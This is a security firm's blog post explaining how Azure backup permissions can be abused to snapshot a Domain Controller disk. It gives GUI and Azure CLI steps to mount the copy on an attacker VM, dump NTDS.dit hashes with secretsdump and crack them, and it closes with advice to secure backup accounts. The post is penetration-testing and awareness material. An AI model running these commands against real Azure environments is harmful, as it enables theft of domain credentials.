


How to extract Azure secrets as a backup user
Incorrect role management: this is a common misconfiguration our cloud security experts often see in Azure. Security expert Tom Nijholt explains how this works, so you can fix it.
... > Vulnerability Assessment / Penetration Testing (VAPT) > How to extract Azure secrets as a backup user
Are you aware of this Azure misconfiguration?
Azure is often the cloud service provider of choice to host customer infrastructure. It supports fine-grained access control empowering administrators to detail the exact level of access that an user is allowed to have. However, providing such fine grained access control may be a double edged blade, causing administrators to be overwhelmed and provide users with too many permissions.
Security Specialist Tom Nijholt sees a lot of Azure misconfigurations in assessments he does. In this blog he shows, step by step, how easy it can be to extract credentials in Azure – something you should be aware of if you use Azure.

Tom Nijholt
Cloud security specialist
Secura
We see a lot of Azure misconfigurations in the assessments we do. It's important to be aware of these, so you can take steps to fix them.
Extracting credentials from a running AD DC in Azure
Incorrect role management is a very common misconfiguration we come across during assessments. In combination with employing a lift-and-shift methodology when moving to the cloud, this offers some interesting attack vectors. In a lift-and-shift methodology of moving to the cloud Domain Controller Virtual Machine s(DC VMs) are often created in order to extend an on-premises environment to the cloud and make it highly available.
Creating backups of machines running in the cloud is good security practice. Administrators can provide users with specific permissions that allows them to create snapshots and disks that can be used as backups. However, these permissions are powerful and administrators should be careful how they apply these permissions and to whom they are given.
In the following sections we showcase how to abuse backup permissions on an active DC VM by creating a copy of the DC disk, obtaining password hashes and cracking them.
Requirements
You will need the following permissions to perform the steps in this blog:
- Data Operator for Managed Disks role
or a custom role with the following permissions:
- Microsoft.Compute/disks/download/action
- Microsoft.Compute/disks/upload/action
- Microsoft.Compute/snapshots/download/action
- Microsoft.Compute/snapshots/upload/action
These permissions are also included in the Contributor role. Confirm you have the Contributor role to the VM by visiting the ‘Access control (IAM)’ blade.

Confirm you have the Contributor role
How to do it - GUI

You can create a backup of a VM by creating a copy of the disk that runs the operating system. Azure offers functionality to do this with the click of a button. Simply browse to the Domain Controller VM, identify the OS disk in the 'Disks' blade and click 'Create snapshot' on the OS disk resource view.

OS disks in use

Create snapshot on the OS disk resource view
If you intend to download this disk later for hash extraction, make sure to uncheck the advanced option ‘Enable data access authentication mode’.

Uncheck the advanced option if you intend to download this disk later
After creating the snapshot you can already download a version of the data by generating a download URL in the ‘Snapshot export’ blade. However, if you don't want to download a full disk image you can also mount this to another VM by converting the snapshot back to a disk. To create a disk from the snapshot visit the ‘Overview’ blade and click ‘Create disk.’ Then attach the disk to your VM.

Attach the disk to your VM


Open up the VM, locate the disk using ‘fdisk -l’ and mount it using ‘sudo mount /dev/<your-disk> /<mountlocation>.’

Then using secretsdump.py from impacket obtain the hashes from NTDS.dit and the SYSTEM file
Finally, you can crack them using hashcat or john.
Watch the video here:
How to do it – Azure CLI
0. Login with the backup account:
az login
1. Create a snapshot of the target disk and check creation:
osDiskId=$(az vm show -g <resource-group-name> -n <target-vm-name> --query "storageProfile.osDisk.managedDisk.id" -o tsv)
az snapshot create -g <resource-group-name> --source "$osDiskId" --name snapshot-dc
az snapshot list -g <resource-group-name> -o table
2. Create a new disk using the snapshot as a source
snapId=$(az snapshot show --name snapshot-dc --resource-group <resource-group-name> --query [id] -o tsv)
az disk create --resource-group <resource-group-name> --name snapshot-dc-disk --sku Standard_LRS --size-gb 128 --source $snapId --zone 1
az disk list -g <resource-group-name> -o table
3. Attach the disk to an attacker VM:
snDiskId=$(az disk show --name snapshot-dc-disk --resource-group <resource-group-name> --query [id] -o tsv) az vm disk attach -g <resource-group-name> --vm-name <own-vm-name> --name $snDiskId
4. SSH into the VM and mount the attached disk:
lsblk sudo mount /dev/<attached-disk> /mnt/dc-disk/
5. Extract hashes using secretsdump:
python3 ./secretsdump.py -system /mnt/dc-disk/Windows/System32/config/SYSTEM -ntds /mnt/dc-disk/Windows/NTDS/ntds.dit -outputfile /tmp/hashes2 -hashes LMHASH:NTHASH LOCAL
Watch the video here:

Conclusion
It is crucial to have backups of your environment in order to prevent loss of data. However, it must be recognized that a complete backup process requires privileged access that can be exploited by an attacker to gain access to all resources located on the machines that they can back up. Therefore any account with backup privileges to critical machines must be considered high value and secured as such. Consider a backup account another domain administrator account.
Cloud security

Cloud pentesting service
A Cloud penetration test (or pentest) assesses the strong and weak points in cloud-based systems to improve the overall cloud security level.

Cloud security training
How do you address the security of your cloud infrastructure? Learn how a hacker thinks and how you should protect your cloud environment.

Compromising Azure cloud
Discover how cyber attackers can gain Global Admin rights to Azure cloud by exploiting sensitive API permissions. Mitigation steps are provided to detect and prevent such attacks.
Contact me
Do you want to know more about cloud security? Fill out the contact form and we will get back to you within one business day.

Why choose Secura | Bureau Veritas
At Secura/Bureau Veritas, we are dedicated to being your trusted partner in cybersecurity. We go beyond quick fixes and isolated services. Our integrated approach makes sure that every aspect of your company or organization is cyber resilient, from your technology to your processes and your people.
Secura is the cybersecurity division of Bureau Veritas, specialized in testing, inspection and certification. Bureau Veritas was founded in 1828, has over 80.000 employees and is active in 140 countries.